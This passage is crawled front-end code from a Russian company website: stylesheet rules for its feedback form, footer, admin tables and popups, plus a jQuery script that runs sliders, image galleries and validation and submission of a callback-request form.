  background: url('/images/bg-feedback.jpg') 50% 0 no-repeat;
}
.feedback-cont {
  width: 1005px;
  margin: 0 auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
}
.feedback .col {
  display: inline-block;
  padding-top: 35px;
  width: 50%;
  height: 100%;
}
.feedback h4 {
  margin-bottom: 35px;
  text-transform: uppercase;
}
.feedback p {
  max-width: 410px;
  margin-bottom: 10px;
}
.feedback p span {
  display: inline-block;
  background-color: #5a9fe0;
  padding: 0 25px;
  font-size: 18px;
  font-weight: 700;
  line-height: 38px;
  color: #fff;
}
.feedback-wrap-form h3 {
  color: #fff;
  text-align: center;
}
.feedback-form {
  width: 450px;
  margin: 0 auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.feedback-form .form-field {
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
}
.feedback-form .form-field:nth-of-type(1),
.feedback-form .form-field:nth-of-type(2) {
  width: 50%;
}
.feedback-form .form-field:nth-of-type(3) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
}
.feedback-form input,
.feedback-form textarea {
  border: none;
}
.feedback-form .input-txt {
  margin-bottom: 15px;
  width: 214px;
  height: 36px;
  text-indent: 10px;
}
.feedback-form textarea {
  padding: 10px;
  width: 100%;
  height: 138px;
  resize: none;
}
.feedback-form label {
  padding-top: 7px;
  color: #fff;
}
.feedback-form #norobot {
  width: 18px;
  height: 18px;
  border: none;
  vertical-align: bottom;
}
.feedback-form .input-submit {
  width: 134px;
  height: 38px;
  background-color: #a81007;
  text-transform: uppercase;
  color: #fff;
}
.feedback-form .input-submit:hover {
  background-color: #e53935;
}
/* ============================ Подвал */
.main-footer {
  margin-top: -225px;
  height: 225px;
  background-color: #eaeaea;
}
.main-footer .row {
  border-bottom: 2px solid #bebebe;
}
.main-footer .row-cont {
  max-width: 1576px;
  margin: 0 auto;
  padding-top: 35px;
  padding-left: 12px;
  padding-right: 12px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
}
.foot-menu {
    width: 525px;
}
.foot-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  -webkit-columns: 3 100px;
          columns: 3 100px;
  -webkit-column-gap: 40px;
          column-gap: 40px;
}
.foot-menu li {
    margin-bottom: 5px;
    float: left;
    width: 155px;
    margin-right: 15px;
    line-height: 1.2;
    height: auto;
}
.foot-menu ul li a {
	font-size: 13px
}
.foot-menu a:hover,
.foot-menu a.active {
  font-weight: bold;
}
.contacts {
  font-size: 14px;
}
.contacts p {
  position: relative;
  margin-bottom: 15px;
}
.contacts p:before {
  position: absolute;
  left: -23px;
  content: '';
  width: 20px;
  height: 20px;
}
.contacts .address:before {
  background: url('[data-uri]') center no-repeat;
}
.contacts .phone:before {
  background: url('[data-uri]') center no-repeat;
}
.contacts .email:before {
  background: url('[data-uri]') center no-repeat;
}
.contacts .more {    
  margin: 0 10px 15px 0;
    display: inline-block;
    width: 122px;
    border: 2px solid #599edf;
    font-size: 12px;
    line-height: 30px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    vertical-align: super;
}
.contacts .more:hover {
  background-color: #599edf;
  color: #fff;
}
.copyright {
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
}
.copyright-sitenn {
  margin-right: 70px;
}
.copyright-sitenn a {
  text-decoration: underline;
}
.counter {
  vertical-align: middle;
}
/* ============================ Админ часть */
.view {
  width: 100%;
}
.view [type="checkbox"],
.view [type="radio"] {
  height: 16px;
}
.view th h3 {
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px dashed #ccc;
}
.view th {
  font-size: 13px;
}
.view th,
.view td {
  position: relative;
  padding: 5px;
}
.view .date_control {
  position: absolute;
  right: 7px;
  top: 7px;
  height: 23px!important;
}
.view td [type="text"],
.view td [type="email"],
.view td [type="password"],
.view td textarea,
.view td select {
  width: 60%;
  height: 30px;
  background: #fff;
  border-radius: 2px;
  border: 1px solid #ccc;
  padding: 5px;
  font-size: 13px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.view td textarea {
  width: 500px;
  height: 150px;
}
.view td [type="text"]:focus,
.view td [type="email"]:focus,
.view td [type="password"]:focus,
.view td textarea:focus,
.view td select:focus {
  border-color: #66afe9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

/*Услуги - годный блюр*/
.services-item-img, .simplePortfolioSlide__image {
  width: 100%;
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.services-item:hover .services-item-img, .simplePortfolioSlide:hover .simplePortfolioSlide__image{
    -webkit-filter: blur(7px);
    top: -5%;
    left: -5%;
    width: 110%;
}
.services-item:hover .services-item__cont{
  background-color: rgba(0, 0, 0, 1);
  opacity: 0.7;
}
.more:hover span {
      margin-left: 15px;
      background-color: #e53935;
}

.simplePortfolioSlide {
  width: 321px;
  height: 292px;
  position: relative;
  overflow:hidden;
}
.simplePortfolioSlide .projects-item__cont {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(89, 158, 223, 0.8);
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.simplePortfolioSlide:hover .projects-item__cont{
    opacity: 1;
}
.notif {
display: none;
position: fixed;
text-align: center;
top: 0;
left: 50%;
margin-left: -190px;
width: 380px;
background: rgb(0, 103, 161);
color: #FFF;
padding: 15px 5px;
text-transform: uppercase;
font-size: 11pt;
z-index: 99999;
}

.night_wrap {
    height: 100%;
    background: rgba(0,0,0,0.8);
    position: fixed;
    width: 100%;
    z-index: 10000;
    top: 0;
    left: 0;
    -webkit-transition: background 3s linear;
    -o-transition: background 3s linear;
    transition: background 3s linear;
    color: #FFF;
}

.callbackplace {
        position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -184px;
    margin-left: -255px;
    width: 510px;
    font-size: 0.813em;
    line-height: 1.4em;
    z-index: 10;
    padding: 20px;
    background: #0067a1; 
}
.callbackplace input {
  color: #000;
}
.closePopup {
    background: url([data-uri]) center no-repeat;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
  }
  .wrap-slider {
    overflow: hidden;
    width: 100%;
    height: 564px;
  }
  div.photos {
    max-width: 300px;
  }
  .photos img {
      border-radius: 7px;
      margin-top: 6px;
  }
  .photos-title {
      font-size: 16px;
  }
.error_page {
    width: 100%;
    min-height: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
    top: 0px;
    text-align: center;
}
.nopage {
    width: 950px;
    padding: 8%;
    margin: auto;
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.nopage-title {
    font-size: 85px;
    color: #599edf;
    text-shadow: 0px 2px 1px rgba(0, 0, 0, 0.63);
    margin: 0 0 40px 0;
}
.nopage-txt {
    font-size: 20px;
}
.nopage-txt h2 {
    font-size: 30px;
}
.a-button {
    background-color: #599edf;
    padding: 7px;
    font-size: 18px;
    text-decoration: none;
    border-radius: 5px;
    text-align: center;
}
.a-button:hover {
    background-color: white;
    text-decoration: none;
}
.main-h1 {
  font-size: 26px;
  color: white;
  background-color: #5a9fe0;
  padding: 10px;
  margin-top: 30px;
  text-align: center;
}

.menu-item {
  position: relative;
}

.menu-item .submenu {
  position: absolute;
  top: 180%;
  left: -20px;
  z-index: 10000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  width: 250px;
  padding: 10px 20px;
  margin: 0;
  border-radius: 7px;
  list-style: none;
  text-align: left;
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 1px 0px #b1bac1;
          box-shadow: 1px 1px 1px 0px #b1bac1;
}
.submenu .submenu-item {
  display: block;
  padding: 0;
  margin: 0 0 0 0;
}
.submenu-item:not(:last-of-type) {
  margin-bottom: 5px;
}
.submenu-link {
  display: inline-block;
  padding: 5px 0;
}

.menu-item:hover > .submenu {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.inner-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.inner-content #path {
  padding-top: 0;
}
.sidebar {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  width: 100%;
  max-width: 250px;
  padding-top: 15px;
  margin-right: 20px;
  border-radius: 7px;
  background-color: #5a9fe0;
  -webkit-box-shadow: 1px 1px 1px 0 #969da3;
          box-shadow: 1px 1px 1px 0 #969da3;
  color: #fff;
}
.sidebar__title {
  display: block;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
}
.sidebar-menu__list {
  padding: 15px 20px;
  margin: 0;
  list-style: none;
}
.sidebar-menu__list li:not(:last-of-type) {
  margin-bottom: 10px;
}

.sidebar-menu__list a {
  display: block;
  padding: 3px 0;
  text-decoration: none;
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.sidebar-menu__list a:hover {
  color: #115695;
  text-decoration: none;
}
.sidebar-menu__list a.active {
  color: #115695;
}

.content-block {
  width: 77%;
}

table td > a {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}

table td > a > img {
  width: 100%;
  height: auto;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://rektrans.ru/SiteNN/index.js
body_size: 2048
content:
$(document).ready(function(){
	
// 	if ($(".content").next().attr('class') == "feedback"){
// 		$(".content").append('<h3>Вы можете нам написать <a class="go-feedback" href="/ostavit-zayavku/">оставить заявку</a> или позвонить по телефону (указан в правом нижнем углу).</h3>');
// 	}
	
	if ($(".page-title").text() == "Оставить заявку"){
		$(".wrap-slider").hide();
	}
	
// 	$(".go-feedback").click(function(){
// 		$(".wrap-slider").hide();
// 	});
// 	
	$(".slogan__up").on('click', function(e){
		e.preventDefault();
		$('.slogan__txt').slideToggle();
	});
	$(document).mouseup(function (e){ 
		var div = $(".slogan");
		if (!div.is(e.target) && div.has(e.target).length === 0) { 
			$('.slogan__txt').slideUp(); 
		}
	});

	$(".gal-fancy").attr("rel","gal-fancy").fancybox({helpers:{overlay:{locked: false}}});
  
	$('.closePopup').on('click', function(e){
	  e.preventDefault();
	  $('.night_wrap').fadeOut(200);
	  $.cookie("closed_popup", 'Y', { expires: 7, path: '/' });
	});
	
	$('.slider').slick({
		centerMode: true,
		dots: true,
		centerPadding: '40px',
		slidesToShow: 1,
		arrows: false,
		variableWidth: true,
		autoplay:true
	});

	$('.carousel').slick({
		slidesToShow: 4,
		arrows: true,
		variableWidth: true,
		// autoplay:true
	});

  $('#formOrderCall').submit(function(e){
	  e.preventDefault();
	  can = true;
	  $(this).find('input, textarea').each(function(){
		  if(valids($(this)) == false){
			  can = false;
		  }
	  });
	  if(!can){
		  show_hide($('#formOrderCall').find('input[type=submit]'), false); return false;
	  } else {
		  show_hide($('#formOrderCall').find('input[type=submit]'), true);
		  data = $('#formOrderCall').serialize();
		  $.ajax({
			  url: '/contacts/',
		   type: 'POST',
		   data: data,
		   success: function(result) {
			   $('#formOrderCall').find('.true_label').css('opacity', '1');
			   $('input[name=nameorg]').val('');
			   $('input[name=author]').val('');
			   $('input[name=phone]').val('');
			   $('input[name=email]').val('');
			   $('input[name=robot]').prop('checked', false);
			   $('textarea[name=question]').val('');
			   setTimeout(function(){$('#formOrderCall').find('.true_label').css('opacity', '0');},3000);  //30000 = 30 секунд
			   diplay_hide('.notif');
			   $('div#orderCall').fadeOut();
			   $('.night_wrap').fadeOut(200);
			   $.cookie("closed_popup", 'Y', { expires: 7, path: '/' });
		   }	
		  });
	  }
  });
  
    $('#formOrderCall label, input[name=robot]').on('click', function(){
      valids($('input[name=robot]'));
    });
  
   $('#formOrderCall input,textarea').on('blur', function(){
      if($(this).attr('name') != 'robot'){
	valids($(this));	  
      }
    });
  
});

function diplay_hide(blockId) 
{ 
	if ($(blockId).css('display') == 'none') 
	{   $(blockId).animate({height: 'show'}, 300); 
	setTimeout(function hide_block(){
		$(blockId).animate({height: 'hide'}, 300)
	}, 3000)
	} 
} 

function valids(obj){
	switch ($(obj).attr('name')) {
		case 'author':
			if($(obj).val()){
				show_hide($(obj), true); return true;
			} else {
				show_hide($(obj), false); return false;
			}
			break;
		case 'nameorg':
			if($(obj).val()){
				show_hide($(obj), true); return true;
			} else {
				show_hide($(obj), false); return false;
			}
			break;
		case 'email':
			if($(obj).val()){
				var r = /^[\w\.\d-_]+@[\w\.\d-_]+\.\w{2,4}$/i;
				if (r.test($(obj).val())) {
					show_hide($(obj), true); return true;
				} else {
					show_hide($(obj), false); return false;
				}
			} else {
				show_hide($(obj), false); return false;
			}
			break;
		case 'phone':
			if($(obj).val()){
				show_hide($(obj), true); return true;
			} else {
				show_hide($(obj), false); return false;
			}
			break;
		case 'robot':
			if($('input[name=robot]:checked').val()){
				show_hide($(obj), true); return true;
			} else {
				show_hide($(obj), false); return false;
			}
			break;
		case 'question':
			if($(obj).val()){
				show_hide($(obj), true); return true;
			} else {
				show_hide($(obj), false); return false;
			}
			break;
	}		
}

function show_hide(obj, what){
	if($(obj).attr('type') != 'submit'){
		if(what == true){
			$(obj).css('border', '2px solid #fff');
		    if($(obj).attr('name') == 'robot'){
		      $(obj).closest('form').find('label').css({'color':'#FFF', 'font-weight':'normal'});
		    }
		} else {
		    if($(obj).attr('name') == 'robot'){
		      $(obj).closest('form').find('label').css({'color':'red', 'font-weight':'bold'});
		    }
		    $(obj).css('border', '2px solid #FF0000');	
		}
	} else {
		if(what == true){
			$(obj).prev('.error_label').css('opacity', '0');	
		} else {
			$(obj).prev('.error_label').css('opacity', '1');
		}	
	}
	return true;
}

function myInitFancybox() {
				if (typeof($) === "undefined") return;
				if (typeof($.fancybox) === "undefined") return;
				if (typeof(window._myInitFancy) !== "undefined") return;
				window._myInitFancy = true;
				$(".content img").not(".detail_desc img").not("a img").not(".bus_ico").not('form').not("img[src*=\"234x120-ARMY-rus.gif\"]").not(".nophoto").each(function() {
					var href = this.src;
					if (href.indexOf("/check/") > 0) return;
					if (href.indexOf("://") > 0) href = href.substr(href.indexOf("://") + 3);
					if (href.indexOf("/") > 0) href = href.substr(href.indexOf("/"));
					if (href.substr(0, 11) == "/file/view2") {
						href = href.substr(11);
						href = href.substr(0, href.lastIndexOf("/"));
					}
					$(this).wrap("<a class=\"x-fancy\"></a>");
					$(this).parent().attr("href", href).attr("rel", "x-fancy").addClass("fancy");
				});
				$("a.x-fancy, .photo-fancy").fancybox({
					onStart: flash_hide,
					onClosed: flash_show,
		      helpers:{overlay:{locked: false}}
				});
			}
			
			function myInit() {
		    if (typeof($) === "undefined") return setTimeout(arguments.callee, 100);
				$(function() {
					myInitFancybox();
				});
			}
			myInit();